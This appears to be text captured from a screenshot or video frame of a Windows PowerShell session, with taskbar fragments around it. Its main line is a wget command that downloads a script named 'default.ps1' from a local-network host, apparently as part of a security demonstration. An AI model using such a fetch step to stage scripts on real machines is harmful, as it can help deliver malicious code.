 Select Windows PowerShell
PS C:\Users\loiliangyang> wget "http://192.168.0.192/default.ps1" -outfile "C:\users\lo
PS C:\Users\loiliangyang>
RØDE
Type here to search
/20/2022